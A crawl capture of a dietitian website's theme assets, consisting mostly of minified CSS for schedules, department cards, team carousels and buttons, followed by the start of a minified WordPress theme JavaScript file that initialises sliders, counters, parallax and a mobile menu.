#f1f7fa;background-color:#f1f7fa}.table-responsive::-webkit-scrollbar{-webkit-appearance:none;height:10px}.table-responsive::-webkit-scrollbar-thumb{border-color:#f1f7fa}.class-schedule-wrap1.layout-2 table{margin-bottom:0;border:1px dotted rgba(255,255,255,.2);margin-top:0}.class-schedule-wrap1.layout-2 table thead tr th{min-width:160px;border-radius:6px;padding:20px 15px;border:2px solid #fff;border-bottom-width:1px;background-color:#111;text-align:center}.class-schedule-wrap1.layout-2 table thead tr th .schedule-time-heading{color:#fff;font-weight:500}.class-schedule-wrap1.layout-2 table thead tr td{min-width:160px;border-radius:6px;padding:20px 15px;border:2px solid #fff;border-bottom-width:1px;background-color:#ebebeb;text-align:center;background-size:1rem 1rem}.class-schedule-wrap1.layout-2 table thead tr td .schedule-day-heading{color:#fff;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr th{min-width:160px;position:relative;border-radius:6px;font-weight:500;color:#111;border:5px solid #fff;background-color:#f2f2f2;background-size:1rem 1rem;padding:15px;text-align:center}.class-schedule-wrap1.layout-2 table tbody tr th .schedule-time-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.class-schedule-wrap1.layout-2 table tbody tr td{min-width:160px;border-radius:6px;padding:0;border:5px solid #fff;background-color:#f2f2f2;position:relative}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-ctg{color:#396cf0;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-time{font-size:14px;color:#9c9c9c}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .item-team{font-size:14px;color:#444;font-weight:500}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media{opacity:0;visibility:hidden;padding:25px;width:328px;position:absolute;bottom:calc(100% + 50px);right:calc(-50% - 11px);z-index:1;background-color:#fff;border-radius:6px;box-shadow:0 4px 50px 0 rgba(164,164,164,.75);transition:all .2s ease-out}@media only screen and (max-width:1200px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media{width:155px;display:block;padding:20px 10px;right:0}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media:after{content:"";position:absolute;left:0;right:0;margin:0 auto;bottom:0;width:0;height:0;border-right:15px solid transparent;border-top:15px solid #fff;border-left:15px solid transparent;transition:all 1s ease-out}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media:before{content:"";background-color:transparent;height:calc(100% + 15px);width:100%;position:absolute;bottom:-15px;left:0;z-index:-1}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .item-img{background-color:#c6c6c6;border-radius:50%;overflow:hidden}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .item-img{width:60px;height:60px;margin:0 auto 15px}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body{text-align:left}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body{margin-left:0;text-align:center}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .title{margin-bottom:0;color:#111;text-transform:capitalize;font-weight:500;font-size:20px}@media only screen and (max-width:1500px){.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .title{font-size:18px}}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-ctg{margin-bottom:15px}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn{padding:8px 16px;font-size:12px;border:1px solid;border-color:#396cf0;background-color:#396cf0;color:#fff;display:inline-block;text-transform:uppercase;border-radius:4px;cursor:pointer;transition:all .3s ease-out}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper .media .media-body .item-btn:hover{background-color:transparent;color:#396cf0}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper{border-top:3px solid #fff;margin-top:5px;padding-top:5px}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:first-child{border:none;padding-top:0;margin-top:0}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:hover .media{opacity:1;visibility:visible;bottom:calc(100% + 15px);transition:all .8s cubic-bezier(0, 0, .15, 1.88)}.class-schedule-wrap1.layout-2 table tbody tr td .schedule-item-wrapper:hover .media:after{bottom:-15px}.site-wrp .elementor-progress-bar,.site-wrp .elementor-progress-wrapper{border-radius:20px}.site-wrp .elementor-progress-wrapper .elementor-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.sponsonrs-box img{filter:grayscale(100%)}.sponsonrs-box img:hover{filter:grayscale(0)}.top-100{position:relative;margin-top:-100px}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}.row.no-gutter12>[class*=col-]{padding-right:12px;padding-left:12px}.row.no-gutter{margin-left:0;margin-right:0}.services-tab1{position:relative}.services-tab1 .nav-wrap{margin-bottom:26px;width:100%;border-bottom:0}.services-tab1 .nav-wrap .nav-item.nav-link{display:inline-block;margin-left:10px;margin-right:10px;border-radius:0;margin-bottom:4px;text-align:center;color:#ccc;padding:30px 5px;background:0 0;position:relative;border-bottom:2px solid #2b495f;transition:all .3s ease-out;font-weight:500;font-size:22px}.services-tab1 .nav-wrap .nav-item.nav-link:hover{border-color:transparent transparent #396cf0 transparent}.services-tab1 .nav-wrap .nav-item.nav-link.active{color:#fff;border-radius:0;border-bottom:2px solid;transition:all .3s ease-out;border-color:none;border-bottom:2px solid #396cf0;border-color:transparent transparent #396cf0 transparent}.services-tab1 .item-img{position:relative}.services-tab1 .item-img img{width:100%}.services-tab1 .item-img .video-icon{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;line-height:1.48}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(60,112,250,.8)}100%{box-shadow:0 0 0 35px rgba(60,112,250,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(60,112,250,.7)}100%{box-shadow:0 0 0 70px rgba(60,112,250,0)}}.services-tab1 .item-img .video-icon .popup-video{width:90px;height:90px;color:#fff;text-align:center;background:#396cf0;border-radius:50%}.services-tab1 .item-img .video-icon .popup-video:after{content:"";position:absolute;width:106px;height:106px;text-align:center;background-color:rgba(57,108,240,.5);border-radius:50%;left:-8px;right:0;margin:auto;top:-8px}.services-tab1 .item-img .video-icon .popup-video:before{content:"";position:absolute;width:118px;height:118px;text-align:center;background-color:rgba(57,108,240,.4);border-radius:50%;animation:shadow-pulse 1s infinite;left:-14px;right:0;margin:auto;top:-14px}.services-tab1 .item-img .video-icon .play-btn i{position:relative;z-index:99}.services-tab1 .item-img .video-icon .play-btn i:before{font-size:36px;margin-left:10px;color:#fff;line-height:2.5}.services-tab1 .item-img .video-icon .play-btn:hover{background-color:#fff}.services-tab1 .services-tab-content{background-color:#fff;padding:75px;position:relative}@media only screen and (max-width:1100px){.services-tab1 .services-tab-content{padding:45px}}.services-tab1 .services-tab-content .popup-video{width:70px;height:70px;color:#fff;text-align:center;background:#396cf0;border-radius:50%}.services-tab1 .services-tab-content .popup-video:before{content:"";position:absolute;width:78px;height:78px;text-align:center;background-color:rgba(57,108,240,.4);border-radius:50%;animation:shadow-pulse 1s infinite;left:-4px;right:0;margin:auto;top:-4px}.services-tab1 .services-tab-content .play-btn.non-img{position:absolute;top:95px;left:inherit;right:100px;line-height:1.9}@keyframes shadow-pulse{0%{box-shadow:0 0 0 0 rgba(60,112,250,.8)}100%{box-shadow:0 0 0 35px rgba(60,112,250,0)}}@keyframes shadow-pulse-big{0%{box-shadow:0 0 0 0 rgba(60,112,250,.7)}100%{box-shadow:0 0 0 70px rgba(60,112,250,0)}}.services-tab1 .services-tab-content .play-btn.non-img i{position:relative;z-index:99;margin-left:9px;color:#396cf0;line-height:1.8}.services-tab1 .services-tab-content .play-btn.non-img i:before{color:#fff;font-size:40px}.services-tab1 .services-tab-content .item-title{font-size:20px;color:#111;position:relative;margin-bottom:15px}.services-tab1 .services-tab-content p{margin-bottom:20px;line-height:1.8}.services-tab1 .services-tab-content ul.list-info{margin:35px 0 35px;padding-left:0}@media only screen and (max-width:575px){.services-tab1 .services-tab-content ul.list-info{display:block;margin:30px 0}}.services-tab1 .services-tab-content ul.list-info li{list-style:none;margin-bottom:10px;padding-left:30px;position:relative}.services-tab1 .services-tab-content ul.list-info li:last-child{margin-bottom:0}.services-tab1 .services-tab-content ul.list-info li:after{content:"\f058";position:absolute;left:0;z-index:1;font-family:"Font Awesome 5 Free";font-weight:900;color:#396cf0;font-size:14px;top:2px}.services-tab1 .slick-navigation{display:none!important}.overlay-primary90 .elementor-row{position:relative;z-index:2}.tab-pane.active .services-tab-content{transform:translateY(100px);animation:moveUp .65s ease forwards}.tab-pane.active .item-img{transform:translateY(100px);animation:moveUp .65s ease forwards}@keyframes moveUp{100%{transform:translateY(0);opacity:1}}.opening-hours-info-list{border-top:4px solid #396cf0;border-left:1px solid #efefef;border-right:1px solid #efefef;border-bottom:1px solid #efefef;border-radius:4px;padding:30px 45px;box-shadow:1px 0 27px rgba(186,186,186,.2);position:relative;z-index:99;background-color:#fff}@media only screen and (max-width:575px){.opening-hours-info-list{padding:34px 25px 13px 25px;margin-top:30px}}.opening-hours-info-list .opening-hours-head i{color:#eee;position:absolute;right:41px;top:38px;font-size:50px}.opening-hours-info-list .sub-title{font-weight:500}.opening-hours-info-list .opening-hours-title{font-weight:700;font-size:24px;position:relative}.opening-hours-info-list .opening-hours-info ul{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;padding:0;margin:0;border-bottom:1px solid #efefef;padding-top:14px;padding-bottom:14px}.opening-hours-info-list .opening-hours-info ul li{list-style:none;font-size:16px;font-weight:400}.opening-hours-info-list .opening-hours-info ul:last-child{border-bottom:0}.appointment-box-layout7.appointment-box-7{border-top:4px solid #396cf0;border-left:1px solid #efefef;border-right:1px solid #efefef;border-bottom:1px solid #efefef;border-radius:4px;padding:34px 45px 13px 45px;box-shadow:1px 0 27px rgba(186,186,186,.2);position:relative;z-index:9;background-color:#fff}@media only screen and (max-width:575px){.appointment-box-layout7.appointment-box-7{padding:34px 25px 13px 25px}}.appointment-box-layout7.appointment-box-7 .icon-holder i{color:#eee;position:absolute;right:18px;top:4px;font-size:50px}@media only screen and (max-width:575px){.appointment-box-layout7.appointment-box-7 .icon-holder i{right:18px;top:-87px}}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control{background:#f7f7f7!important;color:#646464;border:none}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control:-ms-input-placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .wpcf7-form-control.form-control::placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single{background:#f7f7f7!important;border:none;color:#646464;border-radius:4px}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single:-ms-input-placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .select2-container--classic .select2-selection--single::placeholder{color:#646464}.appointment-box-layout7.appointment-box-7 .form-group .item-btn.wpcf7-submit{margin-top:15px;padding:12px 25px;background-color:transform;color:#fff;display:inline-block;font-size:15px;font-weight:700;border:2px solid #396cf0;cursor:pointer;border-radius:4px;box-shadow:none;transition:all .3s ease-out}.appointment-box-layout1 .form-group .item-btn.wpcf7-submit:hover{background-color:transparent;box-shadow:inherit;color:#396cf0}.about-box-layout1-new .item-title-befour{display:block;color:#396cf0;margin-bottom:10px;font-weight:700}.about-box-layout1-new .item-title{color:#111;font-size:36px;line-height:1.4;margin-bottom:20px}@media only screen and (max-width:575px){.about-box-layout1-new .item-title{font-size:30px}}.about-box-layout1-new .sub-title{font-weight:600;font-size:24px;margin-bottom:20px;display:block}.about-box-layout1-new .sigtitle{margin-bottom:0;font-weight:700;color:#396cf0;font-size:18px}.about-box-layout1-new .media-body{margin-top:1.2rem}.miimg-holder{position:relative}.miimg-holder .icon-holder3{width:120px;height:120px;border-radius:100%;background-color:#fff;position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder3 img{margin:auto}.miimg-holder .icon-holder2{width:150px;height:150px;border-radius:100%;background-color:rgba(255,255,255,.5);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder{width:189px;height:189px;border-radius:100%;background-color:rgba(255,255,255,.3);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;top:38%;margin:auto;left:0;right:0;box-shadow:2px 0 40px rgba(0,0,0,.11)}.miimg-holder .icon-holder i{font-size:50px;color:#396cf0;margin:auto}.miimg-holder .image-holder-1{margin-bottom:24px;overflow:hidden;border-radius:4px}.miimg-holder .image-holder-1 img{width:100%;border-radius:4px}.miimg-holder .image-holder-3{margin-bottom:24px;border-radius:4px}.miimg-holder .image-holder-3 img{width:100%;border-radius:4px}.miimg-holder .image-holder-2{border-radius:4px}.miimg-holder .image-holder-2 img{width:100%;border-radius:4px}.miimg-holder .experience-holder{background-color:#396cf0;border-radius:4px}.miimg-holder .experience-holder .sigtitle{font-size:23px;font-weight:300;color:#fff;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:0;padding-right:5px}.miimg-holder .experience-holder .media-body{margin-left:2rem;border-left:1px solid #90aaf0;padding-left:20px}.miimg-holder .experience-holder .miyears{font-size:72px;font-weight:700;line-height:1.5;color:#fff;padding-left:10px}.miimg-holder .experience-holder .media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:center;margin-left:0}.move-color{--color1:#1528ec;--color2:#ff0a0a;font-size:46px;background:repeating-linear-gradient(45deg,var(--color1),var(--color1) 30px,var(--color2) 30px,var(--color2) 60px);background-clip:text;color:transparent;-webkit-background-clip:text;animation:40s linear 0s infinite move}@keyframes move{from{background-position:0}to{background-position:1000px}}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.departments-wrap-layout5 .owl-theme .owl-dots .owl-dot.active span{width:30px;height:10px;border-radius:4px;background-color:#396cf0;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.departments5-box-layout8{background-color:#fff;margin-bottom:3rem;padding:68px 45px 30px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments5-box-layout8 .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments5-box-layout8 .item-img{margin-bottom:25px;border-radius:50%}.departments5-box-layout8 .item-img img{width:inherit!important;display:inherit!important;border-radius:50%}.departments5-box-layout8 .item-icon{position:absolute;background-color:#f6f7f9;top:-40px;width:81px;height:81px;padding:15px;border-radius:50%;transition:all .3s ease-out}.departments5-box-layout8 .item-icon img{width:auto!important;margin:auto}.departments5-box-layout8 .item-icon .icon-image.non-hover{opacity:1;visibility:visible}.departments5-box-layout8 .item-icon .icon-image.hover{opacity:0;visibility:hidden;display:none!important}.departments5-box-layout8 .item-icon i{display:inline-block}.departments5-box-layout8 .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments5-box-layout8 .item-title{font-weight:700;font-size:22px}.departments5-box-layout8 .item-title a{color:#111;transition:all .3s ease-out}.departments5-box-layout8 .item-title a:hover{color:#3c70fa}.departments5-box-layout8 p{margin-bottom:15px}.departments5-box-layout8 .departments5-content p{line-height:1.8}.departments5-box-layout8 .item-btn{padding:5px 10px 5px 0;color:#396cf0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:15px;font-weight:500}.departments5-box-layout8 .item-btn i{position:relative;right:0;color:#396cf0;margin-left:6px;transition:all .3s ease-out}.departments5-box-layout8:hover{box-shadow:0 15px 27px 0 rgba(218,218,218,.37)}.departments5-box-layout8:hover .departments-sl{color:#111}.departments5-box-layout8:hover .item-title a{color:#396cf0;transition:all .3s ease-out}.departments5-box-layout8:hover .item-title a:hover{color:#3c70fa}.departments5-box-layout8:hover .item-icon{background-color:#396cf0}.departments5-box-layout8:hover .item-icon i{animation:toTopFromBottom .5s forwards;color:#fff}.departments5-box-layout8:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments5-box-layout8:hover .item-icon .icon-image.non-hover{opacity:0;visibility:hidden;display:none!important}.departments5-box-layout8:hover .item-icon .icon-image.hover{opacity:1;visibility:visible;display:block!important}.departments5-box-layout8:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments5-box-layout8:hover .item-btn{color:#111}.departments5-box-layout8:hover .item-btn i{color:#396cf0}.departments5-box-layout8:hover .item-btn:hover{color:#396cf0}.departments5-box-layout8:hover .item-btn:hover i{right:-5px}.departments5-image-box{overflow:hidden}.departments5-image-box img{transform:scale(1);transition:all .3s ease-out;width:100%}.departments5-image-box img:hover{transform:scale(1.1)}.team-box-layout43{margin-bottom:60px;border-radius:4px}.team-box-layout43 .item-mid{position:relative}.team-box-layout43 .item-mid .item-img{position:relative;background-color:#f1f7fa;border-radius:4px}.team-box-layout43 .item-mid .item-img .item-icon{position:absolute;top:50%;transform:translateY(-50%);text-align:center;left:0;right:0;z-index:2}.team-box-layout43 .item-mid .item-img .item-icon li{display:inline-block;visibility:hidden;opacity:0}.team-box-layout43 .item-mid .item-img .item-icon li a{color:#fff;font-size:36px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-img .item-icon li a:hover{color:#e3e3e3}.team-box-layout43 .item-mid .item-img:hover:after{visibility:visible;opacity:1}.team-box-layout43 .item-mid .item-img:hover .item-icon li{visibility:visible;opacity:1;transform:translateY(0);transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content{position:absolute;bottom:-71px;width:100%;padding:15px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.06);border-radius:4px;overflow:hidden;padding:20px 0 0 0;height:98px;transition:all .5s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title{text-transform:capitalize;font-size:22px;margin-bottom:4px}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title a{color:#111;transition:all .3s ease-out}.team-box-layout43 .item-mid .item-content .item-content-mid .item-title a:hover{color:#396cf0}.team-box-layout43 .item-mid .item-content .item-content-mid p{color:#8a8a8a;margin-bottom:20;font-weight:400}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social{text-align:center;margin-bottom:0;opacity:0;visibility:hidden;transition:all .7s ease-in-out;transform:all .7s}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social ul{margin:0;padding:0}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li{display:inline-block;margin:0 10px}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li a{color:#fff}.team-box-layout43 .item-mid .item-content .item-content-mid .item-social li a:hover{color:#e0dede}.team-box-layout43:hover .item-content .item-content-mid{margin-bottom:0;text-align:center;width:100%;background-color:rgba(57,108,240,.9);border-radius:4px;height:auto;overflow:hidden;padding:26px 15px 33px 15px}.team-box-layout43:hover .item-content .item-content-mid .item-social{opacity:1;visibility:visible;display:block}.team-box-layout43:hover .item-content .item-content-mid p{color:#e0dede;margin-bottom:20;font-weight:500;transition:all .6s ease-in-out;transform:all .6s}.team-box-layout43:hover .item-content .item-content-mid .item-title a{color:#fff;transition:all .3s ease-out}.team-box-layout43:hover .item-content .item-content-mid .item-title a:hover{color:#e0dede}.team-box-layout43 .owl-theme .owl-dots .owl-dot.active span,.team-box-layout43 .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0}.team-box-layout43 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.team-box-layout43 .owl-theme .owl-dots .owl-dot.active span{width:30px;height:10px;border-radius:4px;background-color:#396cf0;margin:5px 7px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.gradient-light-slider-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-light-slider-dark:hover{background:linear-gradient(to right,#7c4dff,#3c70fa)}.gradient-btn .gradient-accent{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-btn .gradient-light-to-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.gradient-btn .gradient-after-dark-to-light:after{background:linear-gradient(to right,#7c4dff,#3c70fa)}.gradient-btn .button-after-common:after{content:"";height:100%;width:0;border-radius:4px;position:absolute;right:0;top:0;z-index:-1;visibility:hidden;opacity:0;transition:all .3s ease-out}.gradient-btn .button-default{position:relative;display:inline-block;font-weight:400;font-size:14px;color:#fff;padding:12px 30px;border-radius:4px;z-index:1;transition:all .3s ease-out}.gradient-btn .button-default:hover{color:#fff}.gradient-btn .button-default:hover:after{visibility:visible;opacity:1;width:100%}.miimg-holder2{position:relative}.miimg-holder2 .icon-holder{width:189px;height:189px;border-radius:100%;background-color:rgba(255,255,255,.3);position:absolute;z-index:9;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;text-align:center;top:40%;margin:auto;left:0;right:0}.miimg-holder2 .icon-holder i{font-size:50px;color:#396cf0;margin:auto}.miimg-holder2 .experience-holder{border-radius:4px;position:absolute;width:250px;bottom:0;border:8px solid #fff;left:-50px;background:linear-gradient(to right,#3c70fa,#7c4dff);bottom:-4px}.miimg-holder2 .experience-holder .sigtitle{font-size:15px;font-weight:500;color:#fff;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:0}.miimg-holder2 .experience-holder .media-body{margin-left:2rem}.miimg-holder2 .experience-holder .miyears{font-size:72px;font-weight:700;line-height:1.5;color:#fff;padding-left:10px;margin-left:10px}.miimg-holder2 .experience-holder .media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:center;margin-left:0}.departments-box-layout4update{border-radius:4px}.departments-box-layout4update{text-align:center;background-color:#fff;margin-bottom:3rem;padding:58px 45px 42px 45px;position:relative;box-shadow:0 1px 0 0 rgba(227,227,227,.75);transition:all .3s ease-out}.departments-box-layout4update .departments-sl{font-size:22px;position:absolute;top:30px;right:30px;z-index:5;color:#ccc;transition:all .3s ease-out}.departments-box-layout4update .item-img{margin-bottom:20px;border-radius:50%}.departments-box-layout4update .item-img img{width:inherit!important;display:inherit!important;border-radius:50%;position:relative;z-index:9;left:0;right:0;margin:auto;opacity:.5}.departments-box-layout4update .item-icon{position:relative;margin-bottom:25px}.departments-box-layout4update .item-icon img{width:inherit!important;display:inherit!important;position:relative;z-index:9;left:0;right:0;margin:auto}.departments-box-layout4update .item-icon i{display:inline-block;position:relative;z-index:9}.departments-box-layout4update .item-icon i:before{line-height:1;margin-left:0;font-size:62px;color:#396cf0;transition:all .3s ease-out}.departments-box-layout4update .item-icon:after{width:50px;height:50px;content:"";position:absolute;background-color:#f1f9ff;border-radius:100%;top:-15px}.departments-box-layout4update .item-title{font-size:22px;margin-bottom:15px}.departments-box-layout4update .item-title a{color:#111;transition:all .3s ease-out}.departments-box-layout4update .item-title a:hover{color:#3c70fa}.departments-box-layout4update p{margin-bottom:24px;line-height:1.8}.departments-box-layout4update .item-btn{padding:8px 30px;-ms-flex-align:center;align-items:center;transition:all .3s ease-out;font-size:14px;border:1px solid;border-color:#396cf0;border-radius:5px;font-weight:500;color:#646464;display:inline-block}.departments-box-layout4update .item-btn i{position:relative;right:0;margin-left:5px;transition:all .3s ease-out;color:#646464}.departments-box-layout4update .item-btn:hover{background-color:#396cf0;color:#fff}.departments-box-layout4update .item-btn:hover i{color:#fff}.departments-box-layout4update:hover{box-shadow:0 10px 55px 5px rgba(137,173,255,.05)}.departments-box-layout4update:hover .departments-sl{color:#111}.departments-box-layout4update:hover .item-icon i{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-icon img{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-img img{animation:toTopFromBottom .5s forwards}.departments-box-layout4update:hover .item-btn:hover{color:#fff}.departments-box-layout4update:hover .item-btn:hover i{right:-5px}.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot.active span,.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot:hover span{background:linear-gradient(to right,#3c70fa,#7c4dff);width:30px;transition:all .3s ease-out}.departments-wrap-layout4 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede;margin:5px 4px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.departments-wrap-layout4 .owl-theme .owl-nav.disabled+.owl-dots{margin-top:20px}.slide-cont{width:100%;display:block;margin:0 auto}.thumbnails-owl-carousel div{width:100%}.thumbnails-owl-carousel .owl-controls .owl-dot{float:left;background-size:cover;margin-top:10px}.thumbnails-owl-carousel .owl-dot{float:left;background-size:cover;border-left:3px solid #fff;border-right:3px solid #fff;border-top:6px solid #fff}.thumbnails-owl-carousel .owl-dot:first-child{border-left:none}.thumbnails-owl-carousel .owl-dot:last-child{border-right:none}.site-wrp .gradient-to-dark{background:linear-gradient(to right,#3c70fa,#7c4dff)}.class-schedule-wrap1.layout-wrap3 table tbody tr td .schedule-item-wrapper{text-align:center;line-height:1.5;background-color:#fff;padding:12px 15px 13px!important;border-radius:10px}.class-schedule-wrap1 table tbody tr td{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.class-schedule-wrap1 table tbody tr th{border:5px solid transparent!important;position:relative;border-radius:15px}.class-schedule-wrap1 table thead tr th{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.class-schedule-wrap1 table thead tr td{border:5px solid transparent!important;background-color:#2457db!important;position:relative;border-radius:15px}.table-responsive{margin-bottom:0;outline:0!important;border:none!important}.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot.active span,.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot:hover span{background:linear-gradient(to right,#3c70fa,#7c4dff);width:30px;transition:all .3s ease-out}.rc-carousel-doctors-6 .owl-theme .owl-dots .owl-dot span{width:10px;height:10px;border-radius:4px;background-color:#dedede!important;margin:3px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out;border:none!important}.rc-carousel-doctors-6 .owl-theme .owl-nav.disabled+.owl-dots{margin-top:40px}.heading-layout1.style1.theme1 .rtin-subtitle{font-weight:400}.heading-layout1.style1.theme1{margin-bottom:65px}

--- FILE ---
content_type: application/x-javascript
request_url: https://dietitiannikita.com/wp-content/uploads/hummingbird-assets/396319c0b815479398a9ff51da82aae5.js
body_size: 2988
content:
/**handles:medilink-main**/
function rdtheme_content_ready_scripts(){var e=jQuery;"function"==typeof e.fn.counterUp&&e(".rt-el-counter .rt-counter-num").counterUp({delay:e(this).data("rtsteps"),time:e(this).data("rtspeed")}),"function"==typeof e.fn.nivoSlider&&(e(".rt-nivoslider").nivoSlider({effect:"boxRainReverse",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!1,manualAdvance:!0,prevText:"",nextText:"",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}}),rdtheme_slider_fullscreen())}function rdtheme_content_load_scripts(){var a=jQuery,e,t,e,t,e,t,e=(a(".parallax-scene-1").length&&(e=a(".parallax-scene-1").get(0),t=new Parallax(e)),a(".parallax-scene-2").length&&(e=a(".parallax-scene-2").get(0),t=new Parallax(e)),a(".parallax-scene-3").length&&(e=a(".parallax-scene-3").get(0),t=new Parallax(e)),a(".rt-paroller").length&&a(".rt-paroller").paroller({}),a("#site-navigation nav").meanmenu({meanMenuContainer:"#meanmenu",meanScreenWidth:medilinkObj.meanWidth,removeElements:"#masthead",siteLogo:medilinkObj.siteLogo}),{slidesToShow:1,slidesToScroll:1,arrows:!0,autoplay:!1,asNavFor:".carousel-nav",prevArrow:'<span class="slick-prev slick-navigation"><i class="fa fa-angle-left" aria-hidden="true"></i></span>',nextArrow:'<span class="slick-next slick-navigation"><i class="fa fa-angle-right" aria-hidden="true"></i></span>'}),n={slidesToShow:5,slidesToScroll:1,asNavFor:".carousel-content",dots:!1,arrows:!0,prevArrow:!0,nextArrow:!0,centerPadding:"0px",focusOnSelect:!0,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:1}}]},i=("yes"==medilinkObj.rtl&&(e.rtl=!0,e.prevArrow='<span class="slick-prev slick-navigation"><i class="fa fa-angle-right" aria-hidden="true"></i></span>',e.nextArrow='<span class="slick-next slick-navigation"><i class="fa 